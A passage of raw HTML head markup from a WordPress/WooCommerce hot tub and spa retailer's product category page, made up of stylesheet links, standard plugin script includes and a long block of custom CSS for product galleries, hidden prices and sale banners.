<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css' type='text/css' media='only screen and (min-width: 1008px) and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-tabs-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo-tabs.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-woo-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-woo.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px)' />
<link rel='stylesheet' id='avada-max-sh-640-woo-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-640-woo.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-woo-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp-woo.min.css' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://aqualivingstores.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/handl-utm-grabber/js/js.cookie.js" id="js.cookie-js"></script>
<script id="handl-utm-grabber-js-extra">
var handl_utm = [];
//# sourceURL=handl-utm-grabber-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js" id="jquery-tiptip-js"></script>
<script id="woocommerce-conditional-product-fees-for-checkout-js-extra">
var wcpfc_public_vars = {"fee_tooltip_data":[]};
//# sourceURL=woocommerce-conditional-product-fees-for-checkout-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce-conditional-product-fees-for-checkout-premium/public/js/woocommerce-conditional-product-fees-for-checkout-public__premium_only.js" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=332","i18n_view_cart":"View cart","cart_url":"https://aqualivingstores.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=332","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=332","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://aqualivingstores.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://aqualivingstores.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://aqualivingstores.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"4ccd7d9518c431389107dafd7c4b4c13","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://aqualivingstores.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://aqualivingstores.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"4ccd7d9518c431389107dafd7c4b4c13","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = {"19":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://aqualivingstores.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js" id="gform_recaptcha-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/components/form_editor/conditional_flyout/conditional_flyout.min.js" id="gform_form_editor_conditional_flyout-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/form_admin.min.js" id="gform_form_admin-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://aqualivingstores.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aqualivingstores.com/wp-json/wp/v2/product_cat/332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aqualivingstores.com/xmlrpc.php?rsd" />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99999; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }

@media only screen and (max-width: 480px) {

.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-1 .mysticky-welcomebar-btn a {

margin-left: -21px !important;

}

}</style>			<style type="text/css">
																															</style>
			<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="icon" href="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Symbol_White-504x513-c36ceb6-66x66.png" sizes="32x32" />
<link rel="icon" href="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Symbol_White-504x513-c36ceb6-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Symbol_White-504x513-c36ceb6-200x200.png" />
<meta name="msapplication-TileImage" content="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Symbol_White-504x513-c36ceb6-300x300.png" />
<meta name="generator" content="WooCommerce Product Filter - All in One WooCommerce Filter"/>		<style type="text/css" id="wp-custom-css">
			.get-coupon-text {
    padding: 10px 0px;
}
html.normal_sale .lpi-content-design {
	background: #A90003;}

.lpi-manu-card-text-with-icon-inner {
    width: 33%;
}

body.postid-788868 .lpi-buy-price {
    opacity:0;
}

.normal_sale .lpi-tl-img img {
    background-color: #fff;
    padding: 4px;
}
.postid-788868 .lpi-buy-text.hudson {
    opacity: 0;
}

body.postid-788868 form.cart{
	display:none !important;
}


body.hudson-bay-series .lpi-buy-text.hudson {
    opacity: 0;
}

.lpi-custom-subhead {
    color: #ffffff !important;
    font-weight: 500 !important;
}

/* adeel 16/12/2025*/
.floating-link{
	display:none;
}

.prdctfltr_sc.prdctfltr_sc_products .fusion-image-wrapper.fusion-image-size-fixed img {
    max-height: 180px;
    object-fit: contain;
}

[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Cedar-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Cedar Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}



[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Catalina-Spa-05-600x600-950dd6f-100x100.png"]:before {
    content: "Picture with Espresso Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}

[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Catalina-Spa-03-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Slate Gray Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}

[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Barnwood-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Barnwood Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}


[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Light-Walnut-Full-Swatch-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Light Walnut Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}
[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Ash-Gray-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Ash Gray Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}











[data-thumb-alt="Dr. Wellness G-6 Spa with Bluetooth Water Resistant Audio - Image 12"]:before,
[data-thumb-alt="Dr. Wellness G-6 Spa with Bluetooth Water Resistant Audio - Image 13"]:before,
[data-thumb-alt="Dr. Wellness G-6 Spa with Bluetooth Water Resistant Audio - Image 14"]:before,
[data-thumb-alt="Dr. Wellness G-7 Spa with Bluetooth Water Resistant Audio - Image 11"]:before,
[data-thumb-alt="Dr. Wellness G-7 Spa with Bluetooth Water Resistant Audio - Image 11"]:before,
[data-thumb-alt="Dr. Wellness G-7 Spa with Bluetooth Water Resistant Audio - Image 12"]:before,
[data-thumb-alt="Dr. Wellness G-7 Spa with Bluetooth Water Resistant Audio - Image 13"]:before {
    content: "Pictured with TT3 Hard Cover";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}


.timer-sale-banner-wrapper {
            background-color: #000 !important;
        }


.product_cat-spaaccessories p.price {
    display: block !important;
}

body .lpi-tl-img {
    opacity: 1 !important;
}
.d-flex {
  display: flex;
	gap:50px;
}
.e-8-colors img {
  width: 100px;
  height: 100px;
  object-fit: cover;
}

body.page-template-default.page.page-id-54487 h3.product-title.fusion-responsive-typography-calculated a {
    font-size: 14px;
}

body.page-template-default.page.page-id-54487 img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.wp-post-image { max-height: 200px; object-fit: contain; }


body.page-template-default.page.page-id-54487 .fusion-body .fusion-wrapper .star-rating {
    font-family: awb-icons;
    text-align: center;
    margin: auto;
    display: flex;
    padding-bottom: 50px;
}
/*Patant Page: Thermel Fill hidden */
.for-thermel-fill-hidden{
	display: none;
}


/* body.product-template-default.single.single-product.catalina-luxury .woocommerce-product-gallery:before {
    content: "";
    height: 74px;
    width: 138px;
    background-image: url(https://hottub.com/wp-content/uploads/pdf/chiller-callout.png);
    position: absolute;
    z-index: 9999;
    background-size: cover;
    background-repeat: no-repeat;
    bottom: 120px;
}


body.product-template-default.single.single-product.postid-788868.catalina-luxury .woocommerce-product-gallery:before {
    display:none !important;
} */


body.product-template-default.single.single-product.postid-56386 [data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/CSP6304-100x100.png"]::before,body.product-template-default.single.single-product.postid-56388 [data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/CSP6304-100x100.png"]::before,body.product-template-default.single.single-product.postid-56390 [data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/CSP6304-100x100.png"]::before,body.product-template-default.single.single-product.postid-56335 [data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/CSP6304-100x100.png"]::before {
    content: "";
    content: "";
    height: 74px;
    width: 138px;
    background-image: url(https://hottub.com/wp-content/uploads/pdf/chiller-callout.png);
    position: absolute;
    z-index: 9999;
    background-size: cover;
    background-repeat: no-repeat;
    bottom: 0px;
}



body .lpi-tl-img {
    opacity: 0;
}

/* span.tc-label-inner b {
    font-weight: bold;
} */
.single-product.postid-800093 .select-model-option {
    pointer-events: none;
}

.product .entry-summary .price {
    display: inline-block;
    margin-top: 10px;
    display: none;
}


 @media(max-width:767px) {
.product .entry-summary .price {
    display: none !important;
}

.page-id-799166 .column-row .fusion-builder-row.fusion-row {
    display: flex;
    flex-direction: row-reverse;
    
}
.page-id-799166 .column-row .fusion-text.fusion-text-8 {
    margin-left: 30px;
}

}

/*23-12-2024 start*/

.secure-checkout-img img:nth-child(3) {
  display: none;
}

fieldset.jet-range__slider {
  display: block !important;
}
.elementor-794560 .elementor-element.elementor-element-72dcb4d1 .jet-range__inputs__group{
	margin:5px;
}
/*23-12-2024 ends*/

div#field_19_17, div#field_19_15 {
    display: none;
}


.hours{
	margin:0px 0px 20px 0px !important
}

.hours {
    width: 290px;
}


.hours .flex {
    display: flex;
}


.hours .flex .time {
    text-transform: uppercase;
    text-align: right;
    font-weight: 900;
}


.tc-extra-product-options {
    visibility: visible !important;
}

.manual {
    background-color: #ffffff;
    padding: 5px;
    filter: drop-shadow(2px 4px 6px black);
    border-radius: 10px;
}
.aql-img {
    display: flex;
    gap: 20px;
}



.manual:hover {
    background-color: #ffffff;
    padding: 5px;
    filter: drop-shadow(2px 4px 6px black);
    border-radius: 10px;
	opacity:.8;
}





/* woner's Manual Page  */
.product-custom-box{
	  display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
	  margin-right: 0 !important;
}


/*  */

.fusion-selfhosted-video video {
    height: auto;
    display: block;
    margin: auto;
    max-width: 800px !important;
}

.fusion-selector-down {
    position: relative!important;
    top: -35px!important;
}

.fusion-mobile-selector span {
    margin-left: 45px!important;
}



/* product tile color option */

 @media(min-width:650px) {

        .col_ht {
            display: flex;
        }

        .col_ht .image {
            padding: 10px
        }

    }





footer .fusion-social-networks .fusion-social-network-icon {
    display: inline-block;
    margin: 0 10px 10px;
    font-size: 16px;
    color: #46494a !important;
    text-decoration: none;
    box-shadow: none !important;
    line-height: 1;
}



footer .fusion-social-networks-wrapper {
    text-align: center;
    margin: auto;
}



.single-product .product-wrapper .summary .image-content-image-with-text .content img {
    box-shadow: 0 0 10px 0 rgb(92 122 132 / 0%);
}

.tc-active img {
    box-shadow: 0 0 10px 0 rgb(41 119 147);
}

body .tc-active img.radio-image.tm-tooltip,body .tc-active img.radio-image,body .tc-active img{
	padding:5px !important;
}


video{
	max-width:300px !important;
}

.product_meta {
    display: none;
}

/* footer menu bottom */
.footer-bottom-text{
	margin-top: 15px;
	color: #262626;
	text-align: center;
}
.footer-bottom-text a{
	color: #262626 !important;
	text-decoration: underline;
}


/* body.product-template-default.single.single-product.postid-786660 span.display_off {
    display: none;
}




body.product-template-default.single.single-product.postid-786680 span.display_off {
    display: none;
} */

/* tr.fee {
    display: none!important;
} */
/* top google logo */
body:before {
    content: "";
    position: absolute;
	  background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/08/8kbadge.png);
	  background-repeat: no-repeat;
    height: 180px;
    width: 180px;
    z-index: 9999999;
    right: 0;
    background-size: contain;
    top: 150px;
}



@media(max-width:1286px){
	body:before {
     width: 150px;  
		top: 120px;
   }
}
@media(max-width:800px){
	body:before {
     width: 150px; 
		 top: 145px;
   }
}

@media(max-width:600px){
	body:before {
     width: 87px;    
     top: 145px;
}
.aql-img {
    display: block;
}
	.aql-img img{
    margin-bottom: 20px
}
}
@media (max-width: 400px) {
    body:before {
        width: 87px;
        top: 194px;
    }
}
 

/* a.body {
   position: absolute;
	  background-repeat: no-repeat;
    height: 180px;
    width: 180px;
    z-index: 9999999;
    right: 0;
    background-size: contain;
    top: 150px;
}



@media(max-width:1286px){
	a.body {
     width: 150px;  
		top: 120px;
   }
}
@media(max-width:800px){
	a.body {
     width: 150px; 
		 top: 145px;
   }
}

@media(max-width:600px){
	a.body {
     width: 87px;    
     top: 145px;
}
.aql-img {
    display: block;
}
	.aql-img img{
    margin-bottom: 20px
}
}
@media (max-width: 400px) {
    a.body {
        width: 87px;
        top: 194px;
    }
} 

a.body img {
    background: #000;
    padding: 5px;
    border-radius: 10px;
} */

dl.tm-extra-product-options-totals dd, dt.tm-options-totals {
    display: none !important;
}

.fusion-woo-product-design-clean .products .fusion-price-rating {
    display: none !important;
}

tr.woocommerce-shipping-totals.shipping {
	display:none!important;
}

.avada-order-details .shop_table.order_details tfoot tr:nth-child(2) {
    display: none !important;
}


/* For Entertainment categories product */


.product_cat-entertainment .pricing_details {
    display: none;
}
.product_cat-entertainment .product-border.fusion-separator.sep-double {
    display: none !important;
}
.product_cat-entertainment .price {
    display: none !important;
}
.product_cat-entertainment .product_title.entry-title.fusion-responsive-typography-calculated {
    display: none !important;
}



/* Event finance text */
.single-product .product-wrapper .summary .lpi-fin-text p br {
    display: block !important;
}
/*  */

.in-stock-banner-parent{
overflow:hidden;	
}
span.in-stock-banner {
    position: absolute;
    background: #22B339;
    display: inline-block;
    width: 100%;
    right: -39%;
    top: 9%;
    text-align: center;
    transform: rotate(45deg);
    z-index: 3 !important;
    color: #fff;
}
img.instock-image {
	position: absolute;
	z-index: 3;
	right: -4%;
	top: -7%;
	width: 10em !important;
} 

.avada-single-product-gallery-wrapper .berocket_better_labels.berocket_better_labels_image ,
.postid-788129 img.attachment-full.size-full.wp-post-image {
    display: none !important;
}

h3.fusion-woocommerce-tab-title.fusion-responsive-typography-calculated {
    display: none;
}

.right-con, .left-con {
    width: 100%;
}

@media(min-width:680px){
.con-new {
    width: 100%;
    display: flex;
}

.right-con, .left-con {
    width: 50%;
}
}
.single-product section.related.products .star-rating {
    margin: auto;
    text-align: center;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0;
}

.single-product section.related.products li.product .fusion-product-wrapper {
    padding-bottom: 16px;
}



.page .star-rating {
    margin: auto;
    text-align: center;
    position: absolute;
    padding-bottom: 15px;
    left: 0;
    right: 0;
}
.page .fusion-product-wrapper {
    padding-bottom: 26px;
}

input#choice_19_14_1 {
    height: 22px;
    vertical-align: top;
}
.woocommerce-product-rating {
    opacity: 0;
}

span.sunday_new_time {
    display: none;
}
span.sunday_old_time{
	display:block;
}


.fusion-flexslider.flexslider.fusion-flexslider-loading.fusion-post-slideshow {
    max-height: 200px !important;
    overflow: hidden;
}



.hentry.category-blog .fusion-flexslider.flexslider.fusion-flexslider-loading.post-slideshow.fusion-post-slideshow {
    display: none;
}

.mysticky-welcomebar-content p span,.mysticky-welcomebar-content p  {
    font-family: 'Poppins';
}




/* burst css new*/
/* 
.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a {
    background-color: #2A73B4 !important;
    color: #ffffff;
}


.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/aql-site-blu-banner.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}



.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-close{
	top:15px;
}

img.ui-datepicker-trigger {
    display: none!important;
}



span.burst_image:before {
    content: "";
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/sale-image.png);
    position: absolute;
    z-index: -1;
    height: 60px;
    width: 85px;
    top: -8px;
    left: -15px;
    background-size: cover;
	transform: rotate(-10deg);
}

span.burst_image {
    font-size: 0px;
}

span.burst_image:before {
    content: "";
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/sale-writing.png);
    position: absolute;
    z-index: -1;
    height: 40px;
    width: 245px;
    top: -18px;
    left: -255px;
    background-size: cover;
    transform: rotate(0deg);
}


@media(max-width:1380px){
span.burst_image:before {
    height: 30px;
    width: 198px;
    top: -13px;
    left: -170px;
}
}


@media(max-width:936px){
span.burst_image:before {
    height: 25px;
    width: 154px;
    top: -8px;
    left: -135px;
}
}



@media(max-width:810px){
span.burst_image:before {
    height: 16px;
    width: 100px;
    top: -4px;
    left: -80px;
}
	.sale_on {
    font-size: 14px;
}
	
}

@media only screen and (max-width: 700px){
.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
    padding: 5px;
    flex-wrap: wrap;
    text-align: center;
    display: block;
}
	
	span.burst_image {
    display: block;
